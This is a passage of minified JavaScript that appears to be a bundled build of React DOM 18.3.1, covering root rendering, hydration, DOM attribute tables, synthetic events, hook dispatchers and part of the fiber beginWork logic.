Cs(e,t,n)}return n}function _c(e,n,t,r,l,o,u,i,a){return e=bu(t,r,!0,e,l,o,u,i,a),e.context=Cc(null),t=e.current,r=ue(),l=fn(t),o=Ae(r,l),o.callback=n!==void 0&&n!==null?n:null,sn(t,o,l),e.current.lanes=l,ur(e,l,r),de(e,r),e}function Tl(e,n,t,r){var l=n.current,o=ue(),u=fn(l);return t=Cc(t),n.context===null?n.context=t:n.pendingContext=t,n=Ae(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=sn(l,n,u),e!==null&&(De(e,l,u,o),Qr(e,l,u)),u}function yl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function za(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function ei(e,n){za(e,n),(e=e.alternate)&&za(e,n)}function ym(){return null}function ni(e){this._internalRoot=e}function Rl(e){this._internalRoot=e}function ti(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Fl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Na(){}function gm(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var d=yl(u);o.call(d)}}var u=_c(n,r,e,0,null,!1,!1,"",Na);return e._reactRootContainer=u,e[Ye]=u.current,qt(e.nodeType===8?e.parentNode:e),On(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var d=yl(a);i.call(d)}}var a=bu(e,0,!1,null,null,!1,!1,"",Na);return e._reactRootContainer=a,e[Ye]=a.current,qt(e.nodeType===8?e.parentNode:e),On(function(){Tl(n,a,t,r)}),a}function Dl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=yl(u);i.call(a)}}Tl(n,u,e,l)}else u=gm(t,n,e,l,r);return yl(u)}var La,U,Ta,xt,Ke,wo,Sd,_i,Pi,J,pu,Ze,Er,$n,Qn,vu,ko,Ra,Fa,yu,So,Eo,gu,je,Da,zi,$,ql,jl=!1,Nt,_r,Va,Mt,Ld,Td,Fo=null,Do=null,bn=null,et=null,eo=!1,Oo=!1,Sn,It=!1,Zr=null,Jr=!1,Mo=null,Fd,Za,Oi,Id,Ud,H,Bd,ku,Ja,qr,Vd,qa,gl=null,Ve=null,Fe,$d,Qd,Pr=64,zr=4194304,F=0,es,Eu,ns,ts,rs,Uo=!1,Nr,ln=null,on=null,un=null,Yt,Xt,en,Yd,nt,br=!0,el=null,tn=null,_u=null,Vr=null,ft,Pu,ir,qd,to,ro,Et,wl,Bi,jd,bd,ep,lo,np,tp,rp,lp,op,Vi,up,ip,ap,cp,fp,dp,Wi,pp,mp,hp,vp,yp,gp,wp,Nu,Ut=null,kp,is,$i,Qi=!1,Hn=!1,Cp,Bt=null,Zt=null,fs=!1,Tt,Rt,$r,Oe,Dp,xn=null,Vo=null,Vt=null,Wo=!1,An,oo,hs,vs,ys,gs,ws,ks,Xi,Dt,$o,Qo,Ft,Ot,Op,Rr,Mp,Ip,Ho=null,xo=null,Ko,Up,qi,Bp,dt,Be,bt,Ye,Yo,Wp,$p,Xo,Yn=-1,mn,te,ce,Tn,Qe=null,Cl=!1,so=!1,Xn,Gn=0,ol=null,ul=0,we,ke=0,Rn=null,He=1,xe="",ve=null,he=null,I=!1,Re=null,Hp,it,Ts,il,al=null,Zn=null,Du=null,Pn=null,be=!1,sr,We,er,nr,V,co,Hr,fo,Fn=0,W=null,A=null,Y=null,fl=!1,Wt=!1,tr=0,xp=0,dl,Xp,Gp,Zp,Pl,Jp,qp,se=!1,tu,ic,lu,ac,sc,Ir=!1,ne=!1,tm,P=null,ga=!1,G=null,Te=!1,om,pl,Yu,Ee,R=0,X=null,x=null,Z=0,me=0,qn,K=0,or=null,Dn=0,Nl=0,Xu=0,Qt=null,ae=null,Gu=0,ct=1/0,$e=null,ml=!1,su=null,cn=null,Ur=!1,rn=null,hl=0,Ht=0,cu=null,Kr=-1,Yr=0,Sc,Pc,wm,Pt,km,Wn,zc,Nc=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ti(n))throw Error(w(200));return vm(e,n,null,t)},Lc=function(e,n){if(!ti(e))throw Error(w(299));var t=!1,r="",l=Pc;return n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=bu(e,1,!1,null,null,t,!1,r,l),e[Ye]=n.current,qt(e.nodeType===8?e.parentNode:e),new ni(n)},Tc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(w(188));throw e=Object.keys(e).join(","),Error(w(268,e))}return e=Xa(n),e=e===null?null:e.stateNode,e},Rc=function(e){return On(e)},Fc=function(e,n,t){if(!Fl(n))throw Error(w(200));return Dl(null,e,n,!0,t)},Dc=function(e,n,t){if(!ti(e))throw Error(w(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Pc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=_c(n,null,e,1,t!=null?t:null,l,!1,o,u),e[Ye]=n.current,qt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Rl(n)},Oc=function(e,n,t){if(!Fl(n))throw Error(w(200));return Dl(null,e,n,!1,t)},Mc=function(e){if(!Fl(e))throw Error(w(40));return e._reactRootContainer?(On(function(){Dl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ye]=null})}),!0):!1},Ic,Uc=function(e,n,t,r){if(!Fl(t))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Dl(e,n,t,!1,r)},Bc="18.3.1-next-f1338f8080-20240426";var Vc=nf(()=>{La=wn(ht(),1),U=wn(Ci(),1);Ta=new Set,xt={};Ke=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),wo=Object.prototype.hasOwnProperty,Sd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,_i={},Pi={};J={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){J[e]=new ie(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];J[n]=new ie(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){J[e]=new ie(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){J[e]=new ie(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){J[e]=new ie(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){J[e]=new ie(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){J[e]=new ie(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){J[e]=new ie(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){J[e]=new ie(e,5,!1,e.toLowerCase(),null,!1,!1)});pu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(pu,mu);J[n]=new ie(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(pu,mu);J[n]=new ie(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(pu,mu);J[n]=new ie(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){J[e]=new ie(e,1,!1,e.toLowerCase(),null,!1,!1)});J.xlinkHref=new ie("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){J[e]=new ie(e,1,!1,e.toLowerCase(),null,!0,!0)});Ze=La.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Er=Symbol.for("react.element"),$n=Symbol.for("react.portal"),Qn=Symbol.for("react.fragment"),vu=Symbol.for("react.strict_mode"),ko=Symbol.for("react.profiler"),Ra=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),yu=Symbol.for("react.forward_ref"),So=Symbol.for("react.suspense"),Eo=Symbol.for("react.suspense_list"),gu=Symbol.for("react.memo"),je=Symbol.for("react.lazy"),Da=Symbol.for("react.offscreen"),zi=Symbol.iterator;$=Object.assign;Nt=Array.isArray;Va=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{_r=_r||document.createElement("div"),_r.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=_r.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Mt={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ld=["Webkit","ms","Moz","O"];Object.keys(Mt).forEach(function(e){Ld.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Mt[n]=Mt[e]})});Td=$({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Ke)try{Sn={},Object.defineProperty(Sn,"passive",{get:function(){Oo=!0}}),window.addEventListener("test",Sn,Sn),window.removeEventListener("test",Sn,Sn)}catch(e){Oo=!1}Fd={onError:function(e){It=!0,Zr=e}};Za=U.unstable_scheduleCallback,Oi=U.unstable_cancelCallback,Id=U.unstable_shouldYield,Ud=U.unstable_requestPaint,H=U.unstable_now,Bd=U.unstable_getCurrentPriorityLevel,ku=U.unstable_ImmediatePriority,Ja=U.unstable_UserBlockingPriority,qr=U.unstable_NormalPriority,Vd=U.unstable_LowPriority,qa=U.unstable_IdlePriority;Fe=Math.clz32?Math.clz32:Hd,$d=Math.log,Qd=Math.LN2;Nr=[],Yt=new Map,Xt=new Map,en=[],Yd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");nt=Ze.ReactCurrentBatchConfig;ft={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Pu=ye(ft),ir=$({},ft,{view:0,detail:0}),qd=ye(ir),wl=$({},ir,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:zu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==Et&&(Et&&e.type==="mousemove"?(to=e.screenX-Et.screenX,ro=e.screenY-Et.screenY):ro=to=0,Et=e),to},movementY:function(e){return"movementY"in e?e.movementY:ro}}),Bi=ye(wl),jd=$({},wl,{dataTransfer:0}),bd=ye(jd),ep=$({},ir,{relatedTarget:0}),lo=ye(ep),np=$({},ft,{animationName:0,elapsedTime:0,pseudoElement:0}),tp=ye(np),rp=$({},ft,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),lp=ye(rp),op=$({},ft,{data:0}),Vi=ye(op),up={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},ip={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ap={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};cp=$({},ir,{key:function(e){if(e.key){var n=up[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Wr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?ip[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:zu,charCode:function(e){return e.type==="keypress"?Wr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Wr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),fp=ye(cp),dp=$({},wl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Wi=ye(dp),pp=$({},ir,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:zu}),mp=ye(pp),hp=$({},ft,{propertyName:0,elapsedTime:0,pseudoElement:0}),vp=ye(hp),yp=$({},wl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),gp=ye(yp),wp=[9,13,27,32],Nu=Ke&&"CompositionEvent"in window;Ke&&"documentMode"in document&&(Ut=document.documentMode);kp=Ke&&"TextEvent"in window&&!Ut,is=Ke&&(!Nu||Ut&&8<Ut&&11>=Ut),$i=String.fromCharCode(32);Cp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Ke){if(Ke){if(Rt="oninput"in document,!Rt)$r=document.createElement("div"),$r.setAttribute("oninput","return;"),Rt=typeof $r.oninput==="function";Tt=Rt}else Tt=!1;fs=Tt&&(!document.documentMode||9<document.documentMode)}Oe=typeof Object.is==="function"?Object.is:Rp;Dp=Ke&&"documentMode"in document&&11>=document.documentMode;An={animationend:Tr("Animation","AnimationEnd"),animationiteration:Tr("Animation","AnimationIteration"),animationstart:Tr("Animation","AnimationStart"),transitionend:Tr("Transition","TransitionEnd")},oo={},hs={};Ke&&(hs=document.createElement("div").style,("AnimationEvent"in window)||(delete An.animationend.animation,delete An.animationiteration.animation,delete An.animationstart.animation),("TransitionEvent"in window)||delete An.transitionend.transition);vs=Sl("animationend"),ys=Sl("animationiteration"),gs=Sl("animationstart"),ws=Sl("transitionend"),ks=new Map,Xi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");for(Ft=0;Ft<Xi.length;Ft++)Dt=Xi[Ft],$o=Dt.toLowerCase(),Qo=Dt[0].toUpperCase()+Dt.slice(1),hn($o,"on"+Qo);hn(vs,"onAnimationEnd");hn(ys,"onAnimationIteration");hn(gs,"onAnimationStart");hn("dblclick","onDoubleClick");hn("focusin","onFocus");hn("focusout","onBlur");hn(ws,"onTransitionEnd");lt("onMouseEnter",["mouseout","mouseover"]);lt("onMouseLeave",["mouseout","mouseover"]);lt("onPointerEnter",["pointerout","pointerover"]);lt("onPointerLeave",["pointerout","pointerover"]);Mn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Mn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Mn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Mn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Ot="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Op=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ot));Rr="_reactListening"+Math.random().toString(36).slice(2);Mp=/\r\n?/g,Ip=/\u0000|\uFFFD/g;Ko=typeof setTimeout==="function"?setTimeout:void 0,Up=typeof clearTimeout==="function"?clearTimeout:void 0,qi=typeof Promise==="function"?Promise:void 0,Bp=typeof queueMicrotask==="function"?queueMicrotask:typeof qi<"u"?function(e){return qi.resolve(null).then(e).catch(Vp)}:Ko;dt=Math.random().toString(36).slice(2),Be="__reactFiber$"+dt,bt="__reactProps$"+dt,Ye="__reactContainer$"+dt,Yo="__reactEvents$"+dt,Wp="__reactListeners$"+dt,$p="__reactHandles$"+dt;Xo=[];mn={},te=vn(mn),ce=vn(!1),Tn=mn;Xn=[],we=[];Hp=Ze.ReactCurrentBatchConfig;it=Ls(!0),Ts=Ls(!1),il=vn(null);sr={},We=vn(sr),er=vn(sr),nr=vn(sr);V=vn(0);co=[];Hr=Ze.ReactCurrentDispatcher,fo=Ze.ReactCurrentBatchConfig;dl={readContext:Ce,useCallback:b,useContext:b,useEffect:b,useImperativeHandle:b,useInsertionEffect:b,useLayoutEffect:b,useMemo:b,useReducer:b,useRef:b,useState:b,useDebugValue:b,useDeferredValue:b,useTransition:b,useMutableSource:b,useSyncExternalStore:b,useId:b,unstable_isNewReconciler:!1},Xp={readContext:Ce,useCallback:function(e,n){return Ue().memoizedState=[e,n===void 0?null:n],e},useContext:Ce,useEffect:ia,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,xr(4194308,4,xs.bind(null,n,e),t)},useLayoutEffect:function(e,n){return xr(4194308,4,e,n)},useInsertionEffect:function(e,n){return xr(4,2,e,n)},useMemo:function(e,n){var t=Ue();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=Ue();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=Kp.bind(null,W,e),[r.memoizedState,e]},useRef:function(e){var n=Ue();return e={current:e},n.memoizedState=e},useState:ua,useDebugValue:Au,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=ua(!1),n=e[0];return e=Ap.bind(null,e[1]),Ue().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=W,l=Ue();if(I){if(t===void 0)throw Error(w(407));t=t()}else{if(t=n(),X===null)throw Error(w(349));(Fn&30)!==0||Is(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ia(Bs.bind(null,r,o,e),[e]),r.flags|=2048,lr(9,Us.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=Ue(),n=X.identifierPrefix;if(I){var t=xe,r=He;t=(r&~(1<<32-Fe(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=tr++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=xp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Gp={readContext:Ce,useCallback:Ks,useContext:Ce,useEffect:xu,useImperativeHandle:As,useInsertionEffect:Qs,useLayoutEffect:Hs,useMemo:Ys,useReducer:po,useRef:$s,useState:function(){return po(rr)},useDebugValue:Au,useDeferredValue:function(e){var n=_e();return Xs(n,A.memoizedState,e)},useTransition:function(){var e=po(rr)[0],n=_e().memoizedState;return[e,n]},useMutableSource:Os,useSyncExternalStore:Ms,useId:Gs,unstable_isNewReconciler:!1},Zp={readContext:Ce,useCallback:Ks,useContext:Ce,useEffect:xu,useImperativeHandle:As,useInsertionEffect:Qs,useLayoutEffect:Hs,useMemo:Ys,useReducer:mo,useRef:$s,useState:function(){return mo(rr)},useDebugValue:Au,useDeferredValue:function(e){var n=_e();return A===null?n.memoizedState=e:Xs(n,A.memoizedState,e)},useTransition:function(){var e=mo(rr)[0],n=_e().memoizedState;return[e,n]},useMutableSource:Os,useSyncExternalStore:Ms,useId:Gs,unstable_isNewReconciler:!1};Pl={isMounted:function(e){return(e=e._reactInternals)?In(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=ue(),l=fn(e),o=Ae(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=sn(e,o,l),n!==null&&(De(n,e,l,r),Qr(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=ue(),l=fn(e),o=Ae(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=sn(e,o,l),n!==null&&(De(n,e,l,r),Qr(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=ue(),r=fn(e),l=Ae(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=sn(e,l,r),n!==null&&(De(n,e,r,t),Qr(n,e,r))}};Jp=typeof WeakMap==="function"?WeakMap:Map;qp=Ze.ReactCurrentOwner;tu={dehydrated:null,treeContext:null,retryLane:0};ic=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};lu=function(){};ac=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,zn(We.current);var o=null;switch(t){case"input":l=_o(e,l),r=_o(e,r),o=[];break;case"select":l=$({},l,{value:void 0}),r=$({},r,{value:void 0}),o=[];break;case"textarea":l=No(e,l),r=No(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=tl)}To(t,r);var u;t=null;for(d in l)if(!r.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var i=l[d];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(xt.hasOwnProperty(d)?o||(o=[]):(o=o||[]).push(d,null));for(d in r){var a=r[d];if(i=l!=null?l[d]:void 0,r.hasOwnProperty(d)&&a!==i&&(a!=null||i!=null))if(d==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(d,t)),t=a;else d==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(d,a)):d==="children"?typeof a!=="string"&&typeof a!=="number"||(o=o||[]).push(d,""+a):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(xt.hasOwnProperty(d)?(a!=null&&d==="onScroll"&&O("scroll",e),o||i===a||(o=[])):(o=o||[]).push(d,a))}t&&(o=o||[]).push("style",t);var d=o;if(n.updateQueue=d)n.flags|=4}};sc=function(e,n,t,r){t!==r&&(n.flags|=4)};tm=typeof WeakSet==="function"?WeakSet:Set;om=Math.ceil,pl=Ze.ReactCurrentDispatcher,Yu=Ze.ReactCurrentOwner,Ee=Ze.ReactCurrentBatchConfig,qn=vn(0);Sc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||ce.current)se=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return se=!1,bp(e,n,t);se=(e.flags&131072)!==0?!0:!1}else se=!1,I&&(n.flags&1048576)!==0&&Ps(n,ul,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Ar(e,n),e=n.pendingProps;var l=ot(n,te.current);tt(n,t),l=Qu(null,n,r,e,l,t);var o=Hu();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,fe(r)?(o=!0,ll(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Uu(n),l.updater=Pl,n.stateNode=l,l._reactInternals=n,jo(n,r,e,t),n=nu(null,n,r,!0,o,t)):(n.tag=0,I&&o&&Tu(n),oe(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Ar(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=mm(r),e=Le(r,e),l){case 0:n=eu(null,n,r,e,t);break e;case 1:n=ha(null,n,r,e,t);break e;case 11:n=pa(null,n,r,e,t);break e;case 14:n=ma(null,n,r,Le(r.type,e),t);break e}throw Error(w(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Le(r,l),eu(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Le(r,l),ha(e,n,r,l,t);case 3:e:{if(lc(n),e===null)throw Error(w(387));r=n.pendingProps,o=n.memoizedState,l=o.element,Fs(e,n),sl(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=st(Error(w(423)),n),n=va(e,n,r,t,l);break e}else if(r!==l){l=st(Error(w(424)),n),n=va(e,n,r,t,l);break e}else for(he=an(n.stateNode.containerInfo.firstChild),ve=n,I=!0,Re=null,t=Ts(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(ut(),r===l){n=Ge(e,n,t);break e}oe(e,n,r,t)}n=n.child}return n;case 5:return Ds(n),e===null&&Zo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,Ao(r,l)?u=null:o!==null&&Ao(r,o)&&(n.flags|=32),rc(e,n),oe(e,n,u,t),n.child;case 6:return e===null&&Zo(n),null;case 13:return oc(e,n,t);case 4:return 